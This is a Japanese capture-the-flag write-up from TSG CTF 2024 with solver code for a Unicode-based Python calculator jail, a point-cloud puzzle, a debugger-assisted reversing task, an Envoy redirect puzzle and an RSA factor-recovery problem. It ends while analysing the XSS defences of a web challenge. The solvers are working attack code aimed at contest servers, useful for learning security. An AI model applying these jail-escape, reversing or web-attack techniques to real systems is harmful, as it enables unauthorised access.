TSG CTF 2024 - writeup
JA
チーム脆弱エンジニアでTSG CTFに参加し結果13位とかなり良い結果になりました🎉。新メンバーも多く、いろいろ話し合いながらできたのが楽しかったです!
自分の貢献としては、解けるべきWebを一問落としてしまった感はあるけれども、その他が結構よくできたので満足です!
[Misc] simple calc (156pts 37/305 solves)
四則演算のjail問題。
from unicodedata import numeric
text = '*' * 12345678 + "FAKECTF{THIS_IS_FAKE}" + '*' * 12345678
# I made a simple calculator :)
def calc(s):
if (loc := s.find('+')) != -1:
return calc(s[:loc]) + calc(s[loc+1:])
if (loc := s.find('*')) != -1:
return calc(s[:loc]) * calc(s[loc+1:])
x = 0
for c in s: x = 10 * x + numeric(c)
return x
def check(s):
if not all(c.isnumeric() or c in '+*' for c in s):
return False
if len(s) >= 6: # I don't like long expressions!
return False
return True
s = input()
if check(s):
val = int(calc(s))
print(f'{val} th character is {text[val]}')
else:
print(':(')
12345678文字の*に続いてフラグ結合されたtextという文字列があり、計算結果の数字の位置の文字を教えてくれる。ただし、計算式は次のような条件がある。
- 計算は足し算か掛け算のみ
- 文字数は5文字以下
9*9*9などの計算式でも729で12345678には到底足りない。そこで、文字が数字に変換されるコードに注目する。
for c in s: x = 10 * x + numeric(c)
unicodedata.numericはUnicodeが表す数字に変換してくれる関数のようだ。9のような全角数字はもちろん9に変換されることはわかるが、例えば千は1000に変換されるといったことも可能である。これを利用して、想定されるよりも大きい数字を定義できそうだ。一覧表を見る限り、1000や1000だけでなく2/3や7/12といった値まであるので、うまいこと組み合わせれば12345678にできそう。
まず、すべての数字として扱われるUnicodeを抽出してみる。
numeric_chars = []
reced = set()
for codepoint in range(0x110000):
ch = chr(codepoint)
try:
value = numeric(ch)
if value not in reced:
numeric_chars.append(ch)
reced.add(value)
except ValueError:
pass
結果
['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '¼', '½', '¾', '৴', '৵', '৶', '৹', '௰', '௱', '௲', '൘', '൙', '൚', '൛', '൜', '൝', '൞', '༫', '༬', '༭', '༮', '༯', '༰', '༱', '༲', '༳', '፳', '፴', '፵', '፶', '፷', '፸', '፹', '፺', '፼', 'ᛮ', 'ᛯ', 'ᛰ', '⅐', '⅑', '⅓', '⅔', '⅖', '⅗', '⅘', '⅙', '⅚', '⅜', '⅝', '⅞', 'Ⅺ', 'Ⅻ', 'Ⅾ', 'ↁ', 'ↇ', 'ↈ', '⑬', '⑭', '⑮', '㉑', '㉒', '㉓', '㉔', '㉕', '㉖', '㉗', '㉘', '㉙', '㉛', '㉜', '㉝', '㉞', '㉟', '㊱', '㊲', '㊳', '㊴', '㊶', '㊷', '㊸', '㊹', '㊺', '㊻', '㊼', '㊽', '㊾', '亿', '兆', '𐄚', '𐄛', '𐄜', '𐄞', '𐄟', '𐄠', '𐄡', '𐄣', '𐄤', '𐄥', '𐄧', '𐄨', '𐄩', '𐄪', '𐄬', '𐄭', '𐄮', '𐄰', '𐄱', '𐄲', '𐄳', '𐦼', '𐧮', '𐧯', '𐧰', '𐧱', '𐧲', '𐧳', '𐧴', '𐧵', '𐧶', '𐧺', '𐧼', '𑿀', '𑿂', '𑿃', '𑿅', '𑿇', '𒐲', '𒐳', '𖭞', '𖭠', '𞲡', '𞲢']
5文字の全探索は個数的に難しそう。4文字で1234567くらいになって、1234567 * 10 + x (xは0~50)のような形式で表されるパターンはないか探してみる。
for combo in itertools.product(numeric_chars + ["+", "*"], repeat=4):
v = calc("".join(combo))
if 1234567 > v and 1234567 - 10 < v:
print(v, "".join(combo))
いくつか候補が見つかったが、༬⅔𐄲𒐳が1234566.6666666667であり都合が良さそうだ。例えば、༬⅔𐄲𒐳⑫はint(12345666.6 + 12) = 12345678であり、最後の文字を⑬、⑭と増やしていくことでフラグの文字を一文字ずつ入手することができる。
以下が最終的なソルバーである。
d = {}
v = "༬⅔𐄲𒐳"
for w in numeric_chars:
res = int(calc(v + w))
d[res] = v + w
from pwn import *
r = ""
for i in range(12345678, 12345778):
io = process(["python", "server.py"])
io = remote("34.146.186.1",53117)
io.sendline(d[i])
r += io.recvline().decode()[25]
if r[-1] == '}':
break
io.close()
print(r)
[Misc] Scattered in the fog (278pts 10/305 solves)
フラグの文字をnumpyにより3次元の点群に変換するようなコードと、その実行結果が配布されている。実行結果から、元のフラグを復号することが目的である。
import cv2
import numpy as np
import open3d as o3d
from scipy.stats import special_ortho_group, norm
import string
alphabet = string.ascii_uppercase + "{}_"
print(len(alphabet))
patchsize = 64
shift = 64
patches = np.zeros((len(alphabet)+1, patchsize, patchsize), np.uint8)
offset = 8
for i in range(len(alphabet)):
cv2.putText(patches[i], alphabet[i], (offset, patchsize-offset), cv2.FONT_HERSHEY_SIMPLEX, 2.0, 255, 4)
# cv2.imwrite("sample.png", patches.reshape(5, 6, patchsize, patchsize).transpose(0,2,1,3).reshape(patchsize * 5, patchsize * 6))
flag = "TSGCTF{ABCDEFGHIJ_KLMNOPQRSTUVWXYZ_ABCDEFGHIJKLMNOPQR_STUVWXYZ}" # secret!
assert len(flag) == 63
radii = (len(flag) - 1) / 2
coords = []
for i in range(len(flag)):
index = alphabet.index(flag[i])
img = patches[index]
xmap, ymap = np.meshgrid(np.arange(patchsize), np.arange(patchsize))
xs = xmap[np.where(img == 255)].astype(np.float32)[:, None]
ys = ymap[np.where(img == 255)].astype(np.float32)[:, None]
zs = np.full_like(xs, shift * (i - radii))
s = 16 * norm.pdf((i - radii), loc=0, scale=11) / norm.pdf(0, loc=0, scale=11)
noise_xs = np.round(np.random.normal(0, scale=s, size=xs.shape)) * shift
noise_ys = np.round(np.random.normal(0, scale=s, size=ys.shape)) * shift
coords.append(np.concatenate([(xs + noise_xs), (ys + noise_ys), zs], axis=1))
coords = np.concatenate(coords, axis=0)
# random rotate
rot = special_ortho_group.rvs(3)
coords = coords @ rot
# random translate
print(np.mean(coords, axis=0))
trl = np.random.normal(0, scale=100, size=3)
print(trl)
coords += trl
print(np.mean(coords, axis=0))
# shuffle order
coords = coords[np.random.permutation(len(coords))]
np.save("problem.npy", coords)
# for visualization
pcd = o3d.t.geometry.PointCloud(coords)
o3d.visualization.draw_geometries([pcd.to_legacy()])
やっていることは次の通り。
- フラグの文字からその文字を表す画像に変換する。
xsとysに、画像の白い部分のみを点群として保存するzsを何文字目かによって変化させる- それぞれの点について、x方向とy方向に64の倍数の整数のランダムな値をノイズとして加える。このノイズは正規分布であるが、その分散はフラグの中央によればよるほど大きくなる
- ここで、元の画像は幅高さ共に64ピクセルであることに注意する
- ランダムな回転を加える
- ランダムな平行移動を加える
結果的につぎのような見た目になる。

z軸方向にはノイズが入らないため、文字ごとに層になっている。

ノイズは64の倍数でずれているため、端の方であればよく見ると文字を読むことができる。(以下はTSG...と読める。)

ためしに、回転と平行移動をする前の状態で、xとyの値を%64してみると、文字が読めることがわかる。

平行移動は置いておいて、回転だけでも元に戻せればどうにかなりそうだな...と方針を建てる。
まず、以下のコードで、手動でだいたいそれぞれの層がz軸に並行になるように回転させる。
import numpy as np
import open3d as o3d
def rotation_matrix_x(theta):
c = np.cos(theta)
s = np.sin(theta)
return np.array([
[1, 0, 0],
[0, c, -s],
[0, s, c]
], dtype=float)
def rotation_matrix_y(theta):
c = np.cos(theta)
s = np.sin(theta)
return np.array([
[c, 0, s],
[0, 1, 0],
[-s, 0, c]
], dtype=float)
def rotation_matrix_z(theta):
c = np.cos(theta)
s = np.sin(theta)
return np.array([
[c, -s, 0],
[s, c, 0],
[0, 0, 1]
], dtype=float)
coords = np.load("problem_original.npy")
# 以下細かく見ながら調整
R = rotation_matrix_y(np.pi*0.73) @ rotation_matrix_x(np.pi*0.1974)
coords @= R
import open3d as o3d
pcd = o3d.geometry.PointCloud(o3d.utility.Vector3dVector(coords))
o3d.visualization.draw_geometries([pcd])
次に、z軸方向である値以上の点のみを抽出し、1層だけが残るようにする。
layer = coords[coords[:, 2] >= 1850]
import open3d as o3d
pcd = o3d.geometry.PointCloud(o3d.utility.Vector3dVector(coords))
o3d.visualization.draw_geometries([pcd])
この層の点は、回転前はz座標はすべて同じであったはずなので、そうなるような回転を求める(サンキューChat GPT)。
def rotation_matrix_from_axis_angle(axis, angle):
ax, ay, az = axis
K = np.array([
[ 0, -az, ay],
[ az, 0, -ax],
[ -ay, ax, 0]
], dtype=float)
I = np.eye(3, dtype=float)
R = I + np.sin(angle)*K + (1 - np.cos(angle))*(K @ K)
return R
def align_plane_to_z_constant(points):
"""
3D点群 (N,3) が同一平面上にあるとき、その平面を回転させて z=一定 に揃える。
make_z0=True の場合、最終的に z=0 に合わせるよう平行移動も行う。
"""
# 1. 法線ベクトルを求める (簡易版: 最初の3点から)
p0, p1, p2 = points[:3]
v1 = p1 - p0
v2 = p2 - p0
normal = np.cross(v1, v2)
normal /= np.linalg.norm(normal) # 正規化
# 2. 回転軸と角度を求める
z_axis = np.array([0.0, 0.0, 1.0])
dot_val = np.dot(normal, z_axis)
angle = np.arccos(dot_val)
axis = np.cross(normal, z_axis)
axis_norm = np.linalg.norm(axis)
if axis_norm < 1e-15:
# normal と z_axis がほぼ平行/反平行
if dot_val > 0:
# 同方向 -> 回転不要
R = np.eye(3)
else:
# 反方向 -> 180°回転
# x軸回りに π 回転する例
R = np.array([
[1, 0, 0 ],
[0, np.cos(np.pi), -np.sin(np.pi)],
[0, np.sin(np.pi), np.cos(np.pi)]
])
else:
axis = axis / axis_norm
R = rotation_matrix_from_axis_angle(axis, angle)
# 3. 点群を回転する
# (N,3) x (3,3).T = (N,3) => points_rot[i] = R @ points[i]
points_rot = points @ R.T
return points_rot, R
""" snap """
_, R = align_plane_to_z_constant(layer)
coords @= R
さらに、z軸に垂直な回転軸で目測で回転させて、xy方向に適切に移動させた後、x軸とy軸方向で%64する。
coords @= rotation_matrix_z(np.pi*-0.063)
coords += np.array([40,0,0])
coords[:, 0] %= 64
coords[:, 1] %= 64
当日はもっと雑だったけど、撮影用に細かく調整した。

最終的なコード全文
import numpy as np
import open3d as o3d
def rotation_matrix_x(theta):
c = np.cos(theta)
s = np.sin(theta)
return np.array([
[1, 0, 0],
[0, c, -s],
[0, s, c]
], dtype=float)
def rotation_matrix_y(theta):
c = np.cos(theta)
s = np.sin(theta)
return np.array([
[c, 0, s],
[0, 1, 0],
[-s, 0, c]
], dtype=float)
def rotation_matrix_z(theta):
c = np.cos(theta)
s = np.sin(theta)
return np.array([
[c, -s, 0],
[s, c, 0],
[0, 0, 1]
], dtype=float)
def rotation_matrix_from_axis_angle(axis, angle):
ax, ay, az = axis
K = np.array([
[ 0, -az, ay],
[ az, 0, -ax],
[ -ay, ax, 0]
], dtype=float)
I = np.eye(3, dtype=float)
R = I + np.sin(angle)*K + (1 - np.cos(angle))*(K @ K)
return R
def align_plane_to_z_constant(points):
"""
3D点群 (N,3) が同一平面上にあるとき、その平面を回転させて z=一定 に揃える。
make_z0=True の場合、最終的に z=0 に合わせるよう平行移動も行う。
"""
# 1. 法線ベクトルを求める (簡易版: 最初の3点から)
p0, p1, p2 = points[:3]
v1 = p1 - p0
v2 = p2 - p0
normal = np.cross(v1, v2)
normal /= np.linalg.norm(normal) # 正規化
# 2. 回転軸と角度を求める
z_axis = np.array([0.0, 0.0, 1.0])
dot_val = np.dot(normal, z_axis)
angle = np.arccos(dot_val)
axis = np.cross(normal, z_axis)
axis_norm = np.linalg.norm(axis)
if axis_norm < 1e-15:
# normal と z_axis がほぼ平行/反平行
if dot_val > 0:
# 同方向 -> 回転不要
R = np.eye(3)
else:
# 反方向 -> 180°回転
# x軸回りに π 回転する例
R = np.array([
[1, 0, 0 ],
[0, np.cos(np.pi), -np.sin(np.pi)],
[0, np.sin(np.pi), np.cos(np.pi)]
])
else:
axis = axis / axis_norm
R = rotation_matrix_from_axis_angle(axis, angle)
# 3. 点群を回転する
# (N,3) x (3,3).T = (N,3) => points_rot[i] = R @ points[i]
points_rot = points @ R.T
return points_rot, R.T
coords = np.load("problem_original.npy")
# 以下細かく見ながら調整
R = rotation_matrix_y(np.pi*0.73) @ rotation_matrix_x(np.pi*0.1974)
coords @= R
layer = coords[coords[:, 2] >= 1850]
_, R = align_plane_to_z_constant(layer)
coords @= R
coords @= rotation_matrix_z(np.pi*-0.063)
coords += np.array([40,0,0])
coords[:, 0] %= 64
coords[:, 1] %= 64
import open3d as o3d
pcd = o3d.geometry.PointCloud(o3d.utility.Vector3dVector(coords))
o3d.visualization.draw_geometries([pcd])
[Rev] Misbehave (114pts 74/305 solves)
ELFのフラグチェッカーが配布される。Ghidraでデコンパイルした結果は以下の通り。
undefined8 main(void)
{
int compare_result;
uint input [12];
uint rand;
int four;
int i;
char is_correct;
is_correct = 1;
four = 4;
input_flag(input,0x30);
init((EVP_PKEY_CTX *)0x2cb7);
for (i = 0; i < 0xc; i = i + 1) {
rand = gen_rand();
*(uint *)((long)input + (long)(i << 2)) = *(uint *)((long)input + (long)(i << 2)) ^ rand;
compare_result = memcmp((void *)((long)input + (long)(i << 2)),flag_enc + (i << 2),(long)four);
if (compare_result != 0) {
is_correct = 0;
}
}
if (is_correct == 0) {
puts("Wrong...");
}
else {
puts("Correct!");
}
return 0;
}
gen_rand()の実装は複雑で、読み解くのは大変そうだった。しかもそれまでの入力によって出力が変わるようである。入力 XOR randがflag_encと一致すればいいので、動的解析でXORした後の値がflag_encに一致するように逆算した。main+71はXORした直後であり、eaxにその結果が格納されている。
known = b"TSGC"
flag_enc = bytearray(b'\x20\x60\x6f\x90\xae\x77\x8f\xf3\xfc\x09\xa5\x5e\xdd\x6b\x39\x51\xdf\xfd\x6e\x5e\xa8\x60\x88\x85\xbc\xd7\x95\x52\x75\xe9\x82\xf3\xb7\xa2\x04\x95\x4a\x0e\x5c\x67\x53\x81\x13\xbf\x34\x61\x70\xc1')
from libdebug import debugger
from Crypto.Util.number import long_to_bytes
while True:
d = debugger("./misbehave")
r = d.run()
bp = d.breakpoint("main+71")
d.cont()
r.sendline(known + b"aaaa")
res = []
for i in range(len(known) // 4):
bp.hit_on(d)
d.cont()
bp.hit_on(d)
known += long_to_bytes(d.regs.eax ^ 0x61616161 ^ int.from_bytes(flag_enc[4*len(known) // 4:4*len(known) // 4+4],byteorder='little'))[::-1]
print(known)
d.kill()
解けた後、チームメイトからmemcmpが動的に書き換わっており、get_rand内で参照されているstateという値を書き換えるような実装になっていると教えてもらった。
[Rev] serverless (221pts 17/305 solves)
Envoyというプロキシサーバーの設定が書かれたdocker composeの設定YAMLファイルが渡される。
設定ファイルを眺めるとつぎのようなことがわかる。
^/TSGCTF{[a-zA-Z0-9_-]+}/?$のにマッチしない場合、ill-formedと出力される。マッチする場合、redirect-clusterというclusterが利用される。- 900近くのリダイレクトルールが記載されている
- リダイレクトの結果
/と完全一致する場合、okと表示される。そうでない場合ngと表示される。
つまり、^/TSGCTF{[a-zA-Z0-9_-]+}/?$の形式のURLのうち、大量のリダイレクトの結果/と完全一致するようなものを探せ、という問題らしい。
リダイレクトルールをYAMLパーサーを用いて以下のようにパースする。
import re
import yaml
with open('compose.yml') as f:
content = yaml.safe_load(f)['configs']['proxy.yaml']['content']
routes = yaml.full_load(content)['static_resources']['listeners'][2]['filter_chains'][0]['filters'][0]['typed_config']['route_config']['virtual_hosts'][0]['routes']
redirects = [x for x in routes if 'safe_regex' in x['match']]
これを眺めると、次のことがわかった。
- 大半は3つのうちのどれか(文字は一例)
- パターンA.
/stから(x)(y)(z)/に - パターンB.
/stから(x)(y)(z)ABC/に - パターンC.
/stからxABC/に
- パターンA.
_は)(/に変換される{は(/に変換される}は)に変換される/)は)に変換されるA(a)は相殺されて消える。ほかのB-Zの文字も同様
例: TSGCTF{xxx_yyy_zzz}
TSGCTF(/xxx)(/yyy)(/zzz)のように変換される/の右に小文字の英字があると、それらを()で囲われた小文字や大文字に変換しながら右に移動していく。- 一番右まで移動すると、
/)のようになって/が消える。 A(a)のように同じもじの大文字と小文字が連続している場合消える。- 消えた結果
TSGCTF(f)(t)(c)(g)(s)(t)である場合、すべての文字が消えてokが表示される。
それぞれのカッコについて、最終的に英字一つが残らなければならないので、パターンCから始まらなければならない。その後にパターンAかパターンBが続くことにより、大文字の英字3つを消すことができる。
例: (/func) → (tQOB/nc) → (tQOB(b)(o)(q)TQB/) → (tTQB/)
更に、パターンAで終了することにより、最終的に最初の小文字英字のみが残る。
例: (/funct10n) → (tTQB/t10n) → (tTQB(b)(q)(t)DZS/0n) → (tDZS/0n) → (tDZS(s)(z)(d)/) → (t/) → (t)
あとは、このような変換が存在するか、一つひとつチェックしていけば良い。
with open('compose.yml') as f:
content = yaml.safe_load(f)['configs']['proxy.yaml']['content']
routes = yaml.full_load(content)['static_resources']['listeners'][2]['filter_chains'][0]['filters'][0]['typed_config']['route_config']['virtual_hosts'][0]['routes']
redirects = [x for x in routes if 'safe_regex' in x['match']]
subs = [(x['redirect']['regex_rewrite']['pattern']['regex'].split('/')[1], x['redirect']['regex_rewrite']['substitution'][2:-1]) for x in redirects if re.search(r'/[0-9a-z\\]', x['match']['safe_regex']['regex'])][:-1]
# 'st/' → '/(x)(y)(z)ABC'のようなパターンを、{'ABC': [('st/', '/(x)(y)(z)ABC')]}のような辞書式で保存
d = {}
for sub in subs:
if len(sub[1]) == 9:
continue
if len(sub[1]) == 4 and sub[1][0] not in 'tsgctf':
continue
key = sub[1][-3:]
# 以下は無限に続けることができてしまうため手動で取り除く
if key in d or key in ['PVR', 'LGI', 'XRZ', 'FXP', 'NGC', 'WTS', 'QLO', 'QJK', 'WSO', 'WVK', 'ECB', 'GIH', 'SOY', 'FAL', 'RBJ', 'LZZ', 'XIU', 'AQH', 'PZK', 'BZC', 'STM', 'FGA', 'WLM', 'ITB', 'AVW', 'TZK']:
continue
to_search = "".join([f'({z.lower()})' for z in key[::-1]])
val = [v for v in subs if to_search in v[1]]
if len(val) != 0:
d[key] = val
# (x)(y)(z)パターンで終われないルートを削除
did_change = True
while did_change:
did_change = False
for key in d:
prev = len(d[key])
d[key] = [next for next in d[key] if len(next[1]) == 9 or next[1][-3:] in d]
if prev != len(d[key]):
did_change = True
d = {k:v for k,v in d.items() if len(v) > 0}
r = "TSGCTF{"
for x in 'ftcgst':
print(x)
# xABCパターンをすべて列挙
candidates = [v for v in subs if re.search(f'{x}[A-Z]{{3}}',v[1]) and v[1][-3:] in d]
if len(candidates) != 1:
# 複数のパターンが考えられる場合、一つ以外は無限ループになるはず
# 表示して怪しいやつを手動で取り除く
print(candidates)
break
cur = candidates[0]
r += cur[0]
print(cur)
# (x)(y)(z)パターンにあたるまで
while len(cur[1]) != 9:
next = d[cur[1][-3:]]
if len(next) != 1:
# 複数のパターンが考えられる場合、一つ以外は無限ループになるはず
# 表示して怪しいやつを手動で取り除く
print(next)
break
cur = next[0]
print(cur)
r += cur[0]
r += "_"
print(r.replace("\\-", "-")[:-1] + "}")
[Crypto] Mystery of Scattered Key (125pts 60/305 solves)
RCAの問題。
from Crypto.Util.number import getStrongPrime
from random import shuffle
flag = b'FAKE{THIS_IS_FAKE_FLAG}'
p = getStrongPrime(1024)
q = getStrongPrime(1024)
N = p * q
e = 0x10001
m = int.from_bytes(flag, 'big')
c = pow(m, e, N)
# "Aaaaargh!" -- A sharp, piercing scream shattered the silence.
p_bytes = p.to_bytes(128, 'big')
q_bytes = q.to_bytes(128, 'big')
fraction_size = 2
p_splitted = [int.from_bytes(p_bytes[i:i+fraction_size], 'big') for i in range(0, len(p_bytes), fraction_size)]
q_splitted = [int.from_bytes(q_bytes[i:i+fraction_size], 'big') for i in range(0, len(q_bytes), fraction_size)]
shuffle(p_splitted)
shuffle(q_splitted)
print(f'N = {N}')
print(f'c = {c}')
print(f'p_splitted = {p_splitted}')
print(f'q_splitted = {q_splitted}')
RCAで使われるNとCに加えて、Nの素因数pとqに関するヒントp_splittedとq_splittedが与えられている。このヒントからpとqを逆算するのが目標になりそう。
まずpをバイト列に変換したものを、2バイトずつで分割した配列を定義する。その後、配列をシャッフルして出力したものがp_splittedである。つまり、うまい具合にp_splittedを並び替えて、バイト列として結合すればpと一致するようになりそうだ。これはq_splittedに関しても同様だ。
正しく並び変えられたp_splittedの要素を、q_splittedの要素をで表すとすると、p、qはつぎのように表すことができる。
したがって、Nは次のように表される。
両辺をすると、となる。シャッフルされたp_splittedとq_splittedから2つのp_0とq_0を選び、した結果がNと一致するかどうかをチェックすることでそれらがp_0とq_0であったかどうかがわかる。
次に、両辺をすると、である。p_0とq_0が既知であるならば、シャッフルされたp_splittedとq_splittedから選んだ2つがp_1とq_1であるかどうかをチェックすることができる。
これを繰り返すことで、元のp_splittedとq_splittedの順番を復元することができる。
import itertools
from Crypto.Util.number import long_to_bytes
N = ...
c = ...
p_splitted = set([...])
q_splitted = set([...])
known_p = 0
known_q = 0
# i = 8のときは複数候補がでてきてしまうため、手動でどちらも試す
# known_p = 4906892015466008572137560365290521535009349
# known_q = 18800324248639722158114154483803854728774685
# known_p = 15153474648189307583946696544275925918372421
# known_q = 12473794482845634245403093782432420141384733
# for i in range(9, len(p_splitted)):
for i in range(len(p_splitted)):
print(f"~~~~~~~~~~~{i}~~~~~~~~~~~~~")
candidates = []
# p_splittedとq_splittedのデカルト積
for pp, qq in itertools.product(p_splitted, q_splitted):
cur_p = known_p + (pp << (16 * i))
cur_q = known_q + (qq << (16 * i))
mod = (2 ** (16 * (i+1)))
if (cur_p * cur_q) % mod == N % mod:
candidates.append((pp, qq))
if len(candidates) == 1:
pp, qq = candidates[0]
known_p = known_p + (pp << (16 * i))
known_q = known_q + (qq << (16 * i))
p_splitted.discard(pp)
q_splitted.discard(qq)
print(known_p, known_q, pp, qq)
elif len(candidates) > 1:
print("解が複数あり")
for pp, qq in candidates:
cur_p = known_p + (pp << (16 * i))
cur_q = known_q + (qq << (16 * i))
print(cur_p, cur_q, pp, qq)
assert False
else:
print("解が見つかりません")
assert False
assert N == known_p * known_q
phi = (known_p - 1) * (known_q - 1)
d = pow(0x10001, -1, phi)
m = pow(c,d,N)
print(long_to_bytes(m))
[Web] Cipher Preset Button (210pts 19/305 solves)
データを暗号化してくれるサイト。

問題設定
POST /presetにnameとprefixを送ると、ランダムなidを付与して保存してくれる。
polka()
/* snap */
.post('/preset', guardError(async (req, res) => {
const { name, prefix } = req.body ?? {}
if (typeof name !== 'string' || typeof prefix !== 'string') {
sendJson(res, { message: 'invalid params' }, 400)
return
}
if (name.length === 0) {
sendJson(res, { message: 'name is empty' }, 400)
return
}
if (prefix.length > 25) {
sendJson(res, { message: 'prefix too long' }, 400)
return
}
const id = nanoid()
await presetsCollection.insertOne({ id, name, prefix })
sendJson(res, { id })
}))
このidを利用してGET /presets/:idにアクセスすることで、暗号化するページを開くことができる。
polka()
/* snap */
.get('/presets/:id', guardError(async (req, res) => {
const preset = await presetsCollection.findOne({ id: req.params.id })
if (!preset) {
res.statusCode = 404
res.setHeader('Content-Type', 'text/plain')
res.end('not found')
return
}
const template = await readFile('./preset.tpl', 'utf-8')
const titleElem = `<title>${sanitizeHtml(preset.name)} - preset</title>`
const html = Mustache.render(template, {
titleElem,
name: preset.name,
prefix: preset.prefix,
jsStr: JSON.stringify(preset.prefix).replaceAll('<', '\\x3c'),
nonce: res.nonce
})
res.setHeader('Content-Type', 'text/html')
res.end(html)
}))
preset.tplは、Mustacheを利用している。titleElemとjsStrは{{{}}}と三重カッコで囲われているため、HTMLエスケープされない。
<!DOCTYPE html>
<html lang="en">
<head>
{{{ titleElem }}}
<meta charset="UTF-8">
<!-- snap -->
</head>
<body>
<h1>{{ name }}</h1>
<p>prefix: <code>{{ prefix }}</code></p>
<p>key: <code id="key"></code></p>
<button type="button" id="generate">encrypt random data with this prefix</button>
<div><code id="result"></code></div>
<button type="button" id="report">report this page to admin</button>
<div id="report-message"></div>
<script type="module" nonce="{{ nonce }}">
const prefix = {{{ jsStr }}}
/* snap */
function getKey() {
const savedKey = localStorage.getItem('key')
if (savedKey !== null) {
return savedKey
}
const newKey = generateRandomAsciiString(48)
localStorage.setItem('key', newKey)
return newKey
}
/* snap (暗号化に関するコードは、私の解法では使わないため省略) */
async function onClick() {
const key = getKey()
const result = encrypt(prefix, key)
await fetch('/result', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({ prefix, result: toHex(result) })
})
const resultElement = document.getElementById('result')
resultElement.style.display = 'inline'
resultElement.textContent = toHex(result)
}
/* snap */
</script>
</body>
</html>
ただし、XSSに対してつぎのような対策がなされている。
prefixの長さは25文字以下nameがtitleElemに代入されるとき、内容にmetaかlinkを含む場合HTMLエスケープされてしまうfunction sanitizeHtml(str) { // tags for metadata if (/meta|link/i.test(str)) { return htmlEntities.encode(str) } return str }prefixがjsStrに代入されるとき、JSON.stringifyを利用してダブルクオートで囲われてしまう。また、<の文字もエスケープされるため、<script>から脱出することはできない。- 次のようなCSPが適用されている。
script-src 'nonce-${nonce}'; style-src 'nonce-${nonce}'; child-src 'self'; object-src 'none'- 特に
unsafe-evalやunsafe-inlineが禁止されているため、<script>タグ以外でのスクリプトの実行は難しく、また、ノンスがあるので自分で開始した<script>タグでの実行も難しい。ノンスの貼られた<script>タグ内でのコードの実行のみが可能そうである。
- 特に
